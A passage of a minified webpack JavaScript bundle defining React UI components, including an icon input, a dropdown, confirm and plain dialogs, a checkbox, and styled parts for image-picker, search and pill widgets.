r},s=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var u=s(r(1)),c=r(5),l=r(10),p=s(r(221)),f=s(r(222)),d=s(r(223)),y=s(r(224)),h=s(r(225)),g=s(r(226)),m=r(28),b=function(e){function t(t){var r=e.call(this,t)||this;return r.categoryKey=m.ICON_INPUT_CATEGORY_KEY,r.componentKey=m.ICON_INPUT_COMPONENT_KEY,r.iconInputIconKey="base.documentDownload.icon",r}return n(t,e),t.prototype.render=function(){var e=this.props,t=e.className,r=e.iconProps,n=e.onFocus,i=e.onKeyDown,s=e.hasError,c=a(e,["className","iconProps","onFocus","onKeyDown","hasError"]),l=s?d.default:f.default;return u.default.createElement(p.default,{className:t},u.default.createElement(l,null,u.default.createElement(y.default,null,u.default.createElement(h.default,o({},r))),u.default.createElement(g.default,o({},c,{onFocus:function(e){!function(e){var t=e.target.value;e.target.value="",e.target.value=t}(e),"function"===typeof n&&n()},onKeyDown:function(e){"Enter"===e.key&&"function"===typeof i&&i()}}))))},t=i([c.observer],t)}(l.ComponentBase);t.IconInput=b,t.default=l.InjectedStyledComponent(b,m.ICON_INPUT_CATEGORY_KEY,m.ICON_INPUT_COMPONENT_KEY)},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(28),o=r(3);t.default=o.InjectedStyledComponent("div",n.ICON_INPUT_CATEGORY_KEY,n.ICON_INPUT_COMPONENT_KEY,["wrapper"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(28),o=r(3);t.default=o.InjectedStyledComponent("div",n.ICON_INPUT_CATEGORY_KEY,n.ICON_INPUT_COMPONENT_KEY,["standardWrapper"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(28),o=r(3);t.default=o.InjectedStyledComponent("div",n.ICON_INPUT_CATEGORY_KEY,n.ICON_INPUT_COMPONENT_KEY,["errorWrapper"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(28),o=r(3);t.default=o.InjectedStyledComponent("div",n.ICON_INPUT_CATEGORY_KEY,n.ICON_INPUT_COMPONENT_KEY,["iconWrapper"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(28),o=r(3),i=r(35);t.default=o.InjectedStyledComponent(i.Icon,n.ICON_INPUT_CATEGORY_KEY,n.ICON_INPUT_COMPONENT_KEY,["iconComponent"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(28),o=r(3),i=r(72);t.default=o.InjectedStyledComponent(i.Input,n.ICON_INPUT_CATEGORY_KEY,n.ICON_INPUT_COMPONENT_KEY,["inputComponent"])},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__decorate||function(e,t,r,n){var o,i=arguments.length,a=i<3?t:null===n?n=Object.getOwnPropertyDescriptor(t,r):n;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,r,n);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(a=(i<3?o(a):i>3?o(t,r,a):o(t,r))||a);return i>3&&a&&Object.defineProperty(t,r,a),a},i=this&&this.__spreadArrays||function(){for(var e=0,t=0,r=arguments.length;t<r;t++)e+=arguments[t].length;var n=Array(e),o=0;for(t=0;t<r;t++)for(var i=arguments[t],a=0,s=i.length;a<s;a++,o++)n[o]=i[a];return n},a=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r in e)Object.hasOwnProperty.call(e,r)&&(t[r]=e[r]);return t.default=e,t},s=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var u=a(r(1)),c=r(8),l=r(5),p=r(10),f=s(r(228)),d=r(22),y=r(0),h=s(r(229)),g=s(r(230)),m=s(r(231)),b=s(r(232)),v=s(r(233)),O=s(r(234)),_=s(r(15)),E=s(r(235)),w=s(r(236)),I=function(e){function t(t){var r=e.call(this,t)||this;return r.categoryKey=d.DROPDOWN_CATEGORY_KEY,r.componentKey=d.DROPDOWN_COMPONENT_KEY,r.isOpen=!1,r.selectedValue="",r.toggleOpen=function(){r.singleItemDisplayOnly||(r.isOpen=!r.isOpen)},r.handleOnChange=function(e){var t=r.props.onChange,n=r.items;(r.selectedValue=e,r.toggleOpen(),!c.utils.typeChecks.isNullOrEmpty(e)&&t)&&t(n.filter(function(t){return t.value===e})[0])},r}return n(t,e),Object.defineProperty(t.prototype,"selectedItem",{get:function(){var e,t=this,r=this.props.selectedItem,n=this.items;return n&&n.length>0&&!(e=n.filter(function(e){return e.value===t.selectedValue})[0])&&r&&r.value&&(e=n.filter(function(e){return e.value===r.value})[0]),e||(e=this.placeholder),e},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"placeholder",{get:function(){return{value:"",label:this.props.placeholder}},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"singleItemDisplayOnly",{get:function(){var e=this.props,t=e.singleItemDisplayOnly,r=void 0!==t&&t,n=e.items;return r&&1===(void 0===n?[]:n).length},enumerable:!0,configurable:!0}),t.prototype.selectSingleItem=function(){var e=this.props.items,t=void 0===e?[]:e;1===t.length&&(this.selectedValue=t[0].value)},Object.defineProperty(t.prototype,"items",{get:function(){var e=this.props,t=e.items,r=void 0===t?[]:t,n=e.placeholder,o=e.includePlaceholderItem,a=void 0!==o&&o,s=i(r);return a&&!c.utils.typeChecks.isNullOrEmpty(n)&&s.unshift(this.placeholder),s},enumerable:!0,configurable:!0}),t.prototype.render=function(){var e=this,t=this.props.className,r=this.items,n=this.isOpen?"base.dropdown.caretUp":"base.dropdown.caretDown";return this.singleItemDisplayOnly&&c.utils.typeChecks.isNullOrEmpty(this.selectedValue)&&this.selectSingleItem(),u.default.createElement(f.default,{className:t},u.default.createElement(h.default,{onClick:function(){return e.toggleOpen()}},u.default.createElement(g.default,null,u.default.createElement(_.default,null,this.selectedItem.label)),!this.singleItemDisplayOnly&&u.default.createElement(m.default,null,u.default.createElement(w.default,{asset:n}))),this.isOpen&&u.default.createElement(u.Fragment,null,u.default.createElement(E.default,{onClick:function(t){t.stopPropagation(),e.toggleOpen()}}),u.default.createElement(b.default,null,u.default.createElement(v.default,null,r.map(function(t){return u.default.createElement(O.default,{key:t.value,onClick:function(){return e.handleOnChange(t.value)}},u.default.createElement(_.default,null,t.label))})))))},o([y.observable],t.prototype,"isOpen",void 0),o([y.observable],t.prototype,"selectedValue",void 0),o([y.action],t.prototype,"toggleOpen",void 0),o([y.action],t.prototype,"handleOnChange",void 0),o([y.computed],t.prototype,"selectedItem",null),o([y.computed],t.prototype,"placeholder",null),o([y.computed],t.prototype,"singleItemDisplayOnly",null),o([y.computed],t.prototype,"items",null),t=o([l.observer],t)}(p.ComponentBase);t.Dropdown=I,t.default=p.InjectedStyledComponent(I,d.DROPDOWN_CATEGORY_KEY,d.DROPDOWN_COMPONENT_KEY)},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(22),o=r(3);t.default=o.InjectedStyledComponent("section",n.DROPDOWN_CATEGORY_KEY,n.DROPDOWN_COMPONENT_KEY,["wrapper"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(22),o=r(3);t.default=o.InjectedStyledComponent("div",n.DROPDOWN_CATEGORY_KEY,n.DROPDOWN_COMPONENT_KEY,["header"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(22),o=r(3);t.default=o.InjectedStyledComponent("div",n.DROPDOWN_CATEGORY_KEY,n.DROPDOWN_COMPONENT_KEY,["headerTitle"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(22),o=r(3);t.default=o.InjectedStyledComponent("div",n.DROPDOWN_CATEGORY_KEY,n.DROPDOWN_COMPONENT_KEY,["headerIcon"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(22),o=r(3);t.default=o.InjectedStyledComponent("div",n.DROPDOWN_CATEGORY_KEY,n.DROPDOWN_COMPONENT_KEY,["list"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(22),o=r(3);t.default=o.InjectedStyledComponent("ul",n.DROPDOWN_CATEGORY_KEY,n.DROPDOWN_COMPONENT_KEY,["listItems"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(22),o=r(3);t.default=o.InjectedStyledComponent("li",n.DROPDOWN_CATEGORY_KEY,n.DROPDOWN_COMPONENT_KEY,["listItem"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(22),o=r(3);t.default=o.InjectedStyledComponent("div",n.DROPDOWN_CATEGORY_KEY,n.DROPDOWN_COMPONENT_KEY,["clickLayer"])},function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=n(r(36));t.default=o.default},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__assign||function(){return(o=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},i=this&&this.__decorate||function(e,t,r,n){var o,i=arguments.length,a=i<3?t:null===n?n=Object.getOwnPropertyDescriptor(t,r):n;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,r,n);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(a=(i<3?o(a):i>3?o(t,r,a):o(t,r))||a);return i>3&&a&&Object.defineProperty(t,r,a),a},a=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var s=a(r(1)),u=r(5),c=r(10),l=a(r(238)),p=a(r(239)),f=a(r(240)),d=a(r(241)),y=a(r(242)),h=a(r(244)),g=r(245),m=r(0),b=r(29),v=function(e){function t(t){var r=e.call(this,t)||this;return r.categoryKey=b.CONFIRM_DIALOG_CATEGORY_KEY,r.componentKey=b.CONFIRM_DIALOG_COMPONENT_KEY,r.isOpen=!0,r.confirm=function(){var e=r.props.onConfirm;e&&e(),r.isOpen=!1},r.cancel=function(){var e=r.props.onCancel;e&&e(),r.isOpen=!1},r.isOpen=t.isOpen||!0,r}return n(t,e),Object.defineProperty(t.prototype,"confirmButtonText",{get:function(){return this.props.confirmButtonText||"Confirm"},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"cancelButtonText",{get:function(){return this.props.cancelButtonText||"Cancel"},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"dialogProps",{get:function(){return{isOpen:this.isOpen}},enumerable:!0,configurable:!0}),t.prototype.componentDidUpdate=function(e){var t=this.props.isOpen;void 0!==t&&this.isOpen!==t&&(this.isOpen=t)},t.prototype.render=function(){var e=this.props,t=e.className,r=e.heading,n=e.message;return s.default.createElement(g.Dialog,o({},this.dialogProps),s.default.createElement(l.default,{className:t},s.default.createElement(p.default,null,r),s.default.createElement(f.default,null,n),s.default.createElement(d.default,null,s.default.createElement(y.default,{text:this.confirmButtonText,onClick:this.confirm,"data-qa-ref":"confirm-button"}),s.default.createElement(h.default,{text:this.cancelButtonText,onClick:this.cancel,"data-qa-ref":"cancel-button"}))))},i([m.observable],t.prototype,"isOpen",void 0),i([m.action],t.prototype,"confirm",void 0),i([m.action],t.prototype,"cancel",void 0),i([m.computed],t.prototype,"confirmButtonText",null),i([m.computed],t.prototype,"cancelButtonText",null),i([m.computed],t.prototype,"dialogProps",null),t=i([u.observer],t)}(c.ComponentBase);t.ConfirmDialog=v,t.default=c.InjectedStyledComponent(v,b.CONFIRM_DIALOG_CATEGORY_KEY,b.CONFIRM_DIALOG_COMPONENT_KEY)},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(29),o=r(3);t.default=o.InjectedStyledComponent("section",n.CONFIRM_DIALOG_CATEGORY_KEY,n.CONFIRM_DIALOG_COMPONENT_KEY,["wrapper"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(29),o=r(3);t.default=o.InjectedStyledComponent("h1",n.CONFIRM_DIALOG_CATEGORY_KEY,n.CONFIRM_DIALOG_COMPONENT_KEY,["header"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(29),o=r(3);t.default=o.InjectedStyledComponent("p",n.CONFIRM_DIALOG_CATEGORY_KEY,n.CONFIRM_DIALOG_COMPONENT_KEY,["message"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(29),o=r(3);t.default=o.InjectedStyledComponent("div",n.CONFIRM_DIALOG_CATEGORY_KEY,n.CONFIRM_DIALOG_COMPONENT_KEY,["buttonContainer"])},function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=r(29),i=r(3),a=n(r(53));t.default=i.InjectedStyledComponent(a.default,o.CONFIRM_DIALOG_CATEGORY_KEY,o.CONFIRM_DIALOG_COMPONENT_KEY,["confirmButton"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.BUTTON_FLAT_CATEGORY_KEY="base",t.BUTTON_FLAT_COMPONENT_KEY="buttonFlat"},function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=r(29),i=r(3),a=n(r(53));t.default=i.InjectedStyledComponent(a.default,o.CONFIRM_DIALOG_CATEGORY_KEY,o.CONFIRM_DIALOG_COMPONENT_KEY,["cancelButton"])},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__decorate||function(e,t,r,n){var o,i=arguments.length,a=i<3?t:null===n?n=Object.getOwnPropertyDescriptor(t,r):n;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,r,n);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(a=(i<3?o(a):i>3?o(t,r,a):o(t,r))||a);return i>3&&a&&Object.defineProperty(t,r,a),a},i=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var a=i(r(1)),s=r(5),u=r(10),c=i(r(246)),l=i(r(247)),p=i(r(248)),f=i(r(249)),d=r(38),y=r(0),h=function(e){function t(t){var r=e.call(this,t)||this;return r.categoryKey=d.DIALOG_CATEGORY_KEY,r.componentKey=d.DIALOG_COMPONENT_KEY,r.isOpen=!0,t.isOpen&&(r.isOpen=t.isOpen),r}return n(t,e),t.prototype.componentDidUpdate=function(e){var t=this.props.isOpen;void 0!==t&&e.isOpen!==t&&(this.isOpen=t)},t.prototype.render=function(){if(!this.isOpen)return null;var e=this.props,t=e.className,r=e.children;return a.default.createElement(c.default,{className:t},a.default.createElement(l.default,null),a.default.createElement(p.default,null,a.default.createElement(f.default,null,r)))},o([y.observable],t.prototype,"isOpen",void 0),t=o([s.observer],t)}(u.ComponentBase);t.Dialog=h,t.default=u.InjectedStyledComponent(h,d.DIALOG_CATEGORY_KEY,d.DIALOG_COMPONENT_KEY)},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(38),o=r(3);t.default=o.InjectedStyledComponent("section",n.DIALOG_CATEGORY_KEY,n.DIALOG_COMPONENT_KEY,["wrapper"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(38),o=r(3);t.default=o.InjectedStyledComponent("div",n.DIALOG_CATEGORY_KEY,n.DIALOG_COMPONENT_KEY,["backdrop"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(38),o=r(3);t.default=o.InjectedStyledComponent("div",n.DIALOG_CATEGORY_KEY,n.DIALOG_COMPONENT_KEY,["base"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(38),o=r(3);t.default=o.InjectedStyledComponent("div",n.DIALOG_CATEGORY_KEY,n.DIALOG_COMPONENT_KEY,["body"])},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__decorate||function(e,t,r,n){var o,i=arguments.length,a=i<3?t:null===n?n=Object.getOwnPropertyDescriptor(t,r):n;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,r,n);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(a=(i<3?o(a):i>3?o(t,r,a):o(t,r))||a);return i>3&&a&&Object.defineProperty(t,r,a),a},i=this&&this.__rest||function(e,t){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.indexOf(n)<0&&(r[n]=e[n]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(n=Object.getOwnPropertySymbols(e);o<n.length;o++)t.indexOf(n[o])<0&&Object.prototype.propertyIsEnumerable.call(e,n[o])&&(r[n[o]]=e[n[o]])}return r},a=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var s=a(r(1)),u=r(5),c=r(0),l=r(10),p=a(r(251)),f=a(r(252)),d=a(r(253)),y=a(r(15)),h=r(46),g=function(e){function t(t){var r=e.call(this,t)||this;r.categoryKey=h.CHECKBOX_CATEGORY_KEY,r.componentKey=h.CHECKBOX_COMPONENT_KEY,r.checked=!1,r.onChange=function(e){var t=r.props,n=t.disabled,o=t.onChange;n||(r.checked=!r.checked,o&&o(e))};var n=r.props.value;return n&&(r.checked=n),r}return n(t,e),Object.defineProperty(t.prototype,"defaultChecked",{get:function(){return this.checked&&!0===this.checked},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"asset",{get:function(){return"base.checkbox."+("half"===this.checked?"half":this.checked?"checked":"unchecked")},enumerable:!0,configurable:!0}),t.prototype.componentDidUpdate=function(e){var t=this.props.value;void 0!==t&&e.value!==t&&(this.checked=t)},t.prototype.render=function(){var e=this.props,t=e.className,r=e.disabled,n=e.label;i(e,["className","disabled","label"]);return s.default.createElement(p.default,{className:t},s.default.createElement(f.default,null,s.default.createElement("input",{type:"checkbox",defaultChecked:this.defaultChecked,onChange:this.onChange,disabled:r,style:{display:"none"}}),s.default.createElement(d.default,{asset:this.asset}),s.default.createElement(y.default,null,n)))},o([c.observable],t.prototype,"checked",void 0),t=o([u.observer],t)}(l.ComponentBase);t.Checkbox=g,t.default=l.InjectedStyledComponent(g,h.CHECKBOX_CATEGORY_KEY,h.CHECKBOX_COMPONENT_KEY)},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(46),o=r(3);t.default=o.InjectedStyledComponent("span",n.CHECKBOX_CATEGORY_KEY,n.CHECKBOX_COMPONENT_KEY,["wrapper"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(46),o=r(3);t.default=o.InjectedStyledComponent("label",n.CHECKBOX_CATEGORY_KEY,n.CHECKBOX_COMPONENT_KEY,["label"])},function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=r(46),i=n(r(36)),a=r(3);t.default=a.InjectedStyledComponent(i.default,o.CHECKBOX_CATEGORY_KEY,o.CHECKBOX_COMPONENT_KEY,["icon"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(14),o=r(3);t.default=o.InjectedStyledComponent("section",n.IMAGE_PICKER_CATEGORY_KEY,n.IMAGE_PICKER_COMPONENT_KEY,["wrapper"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(14),o=r(3);t.default=o.InjectedStyledComponent("div",n.IMAGE_PICKER_CATEGORY_KEY,n.IMAGE_PICKER_COMPONENT_KEY,["buttons"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(14),o=r(3);t.default=o.InjectedStyledComponent("div",n.IMAGE_PICKER_CATEGORY_KEY,n.IMAGE_PICKER_COMPONENT_KEY,["coveringButton"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(14),o=r(3);t.default=o.InjectedStyledComponent("div",n.IMAGE_PICKER_CATEGORY_KEY,n.IMAGE_PICKER_COMPONENT_KEY,["pickerOverlay"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(14),o=r(3);t.default=o.InjectedStyledComponent("button",n.IMAGE_PICKER_CATEGORY_KEY,n.IMAGE_PICKER_COMPONENT_KEY,["refreshButton"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(14),o=r(3);t.default=o.InjectedStyledComponent("img",n.IMAGE_PICKER_CATEGORY_KEY,n.IMAGE_PICKER_COMPONENT_KEY,["selectedImage"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(14),o=r(3);t.default=o.InjectedStyledComponent("div",n.IMAGE_PICKER_CATEGORY_KEY,n.IMAGE_PICKER_COMPONENT_KEY,["thumbnail"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(14),o=r(3);t.default=o.InjectedStyledComponent("img",n.IMAGE_PICKER_CATEGORY_KEY,n.IMAGE_PICKER_COMPONENT_KEY,["thumbnailImage"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(14),o=r(3);t.default=o.InjectedStyledComponent("div",n.IMAGE_PICKER_CATEGORY_KEY,n.IMAGE_PICKER_COMPONENT_KEY,["thumbnails"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(14),o=r(3);t.default=o.InjectedStyledComponent("button",n.IMAGE_PICKER_CATEGORY_KEY,n.IMAGE_PICKER_COMPONENT_KEY,["toggleButton"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(23),o=r(3);t.default=o.InjectedStyledComponent("section",n.SEARCH_CATEGORY_KEY,n.SEARCH_COMPONENT_KEY,["wrapper"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(23),o=r(3);t.default=o.InjectedStyledComponent("div",n.SEARCH_CATEGORY_KEY,n.SEARCH_COMPONENT_KEY,["searchBar"])},function(e,t,r){"use strict";var n=this&&this.__assign||function(){return(n=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},o=this&&this.__rest||function(e,t){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.indexOf(n)<0&&(r[n]=e[n]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(n=Object.getOwnPropertySymbols(e);o<n.length;o++)t.indexOf(n[o])<0&&Object.prototype.propertyIsEnumerable.call(e,n[o])&&(r[n[o]]=e[n[o]])}return r},i=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var a=i(r(1)),s=r(23),u=r(3),c=i(r(36));t.default=u.InjectedStyledComponent(function(e){var t=o(e,[]);return a.default.createElement(c.default,n({},t))},s.SEARCH_CATEGORY_KEY,s.SEARCH_COMPONENT_KEY,["searchIcon"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(23),o=r(3);t.default=o.InjectedStyledComponent("div",n.SEARCH_CATEGORY_KEY,n.SEARCH_COMPONENT_KEY,["resultBackground"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(23),o=r(3);t.default=o.InjectedStyledComponent("ul",n.SEARCH_CATEGORY_KEY,n.SEARCH_COMPONENT_KEY,["resultCard"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(23),o=r(3);t.default=o.InjectedStyledComponent("li",n.SEARCH_CATEGORY_KEY,n.SEARCH_COMPONENT_KEY,["resultElement"])},function(e,t,r){"use strict";var n=this&&this.__assign||function(){return(n=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},o=this&&this.__rest||function(e,t){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.indexOf(n)<0&&(r[n]=e[n]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(n=Object.getOwnPropertySymbols(e);o<n.length;o++)t.indexOf(n[o])<0&&Object.prototype.propertyIsEnumerable.call(e,n[o])&&(r[n[o]]=e[n[o]])}return r},i=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var a=i(r(1)),s=r(23),u=r(3),c=i(r(271));t.default=u.InjectedStyledComponent(function(e){e.pillPosition;var t=o(e,["pillPosition"]);return a.default.createElement(c.default,n({},t))},s.SEARCH_CATEGORY_KEY,s.SEARCH_COMPONENT_KEY,["searchPill"])},function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var o=n(r(272));t.default=o.default},function(e,t,r){"use strict";var n=this&&this.__extends||function(){var e=function(t,r){return(e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])})(t,r)};return function(t,r){function n(){this.constructor=t}e(t,r),t.prototype=null===r?Object.create(r):(n.prototype=r.prototype,new n)}}(),o=this&&this.__decorate||function(e,t,r,n){var o,i=arguments.length,a=i<3?t:null===n?n=Object.getOwnPropertyDescriptor(t,r):n;if("object"===typeof Reflect&&"function"===typeof Reflect.decorate)a=Reflect.decorate(e,t,r,n);else for(var s=e.length-1;s>=0;s--)(o=e[s])&&(a=(i<3?o(a):i>3?o(t,r,a):o(t,r))||a);return i>3&&a&&Object.defineProperty(t,r,a),a},i=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var a=i(r(1)),s=r(5),u=r(10),c=i(r(273)),l=r(54),p=i(r(15)),f=i(r(274)),d=function(e){function t(t){var r=e.call(this,t)||this;return r.categoryKey=l.PILL_CATEGORY_KEY,r.componentKey=l.PILL_COMPONENT_KEY,r}return n(t,e),t.prototype.render=function(){var e=this.props,t=e.className,r=e.children,n=e.value;return a.default.createElement(c.default,{className:t},a.default.createElement(f.default,null,a.default.createElement(p.default,null,n||r)))},t=o([s.observer],t)}(u.ComponentBase);t.Pill=d,t.default=u.InjectedStyledComponent(d,l.PILL_CATEGORY_KEY,l.PILL_COMPONENT_KEY)},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(54),o=r(3);t.default=o.InjectedStyledComponent("span",n.PILL_CATEGORY_KEY,n.PILL_COMPONENT_KEY,["wrapper"])},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=r(54),o=r(3);t.default=o.InjectedStyledComponent("span",n.PILL_CATEGORY_KEY,n.PILL_COMPONENT_KEY,["value"])},function(e,t,r){"use strict";var n=this&&this.__assign||function(){return(n=Object.assign||function(e){for(var t,r=1,n=arguments.length;r<n;r++)for(var o in t=arguments[r])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},o=this&&this.__rest||function(e,t){var r={};for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&t.indexOf(n)<0&&(r[n]=e[n]);if(null!=e&&"function"===typeof Object.getOwnPropertySymbols){var o=0;for(n=Object.getOwnPropertySymbols(e);o<n.length;o++)t.indexOf(n[o])<0&&Object.prototype.propertyIsEnumerable.call(e,n[o])&&(r[n[o]]=e[n[o]])}return r},i=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0});var a=i(r(1)),s=r(23),u=r(3),c=i(r(36));t.default=u.InjectedStyledComponent(function(e){var t=o(e,[]);return a.default.createElement(c.default,n({},t))},s.SEARCH_CATEGORY_KEY,s.SEARCH_COMPONENT_KEY,["searchClear"])},function(e,t,r){"use strict";var n=this&&this.__decorate||function(e,t,r,n){var 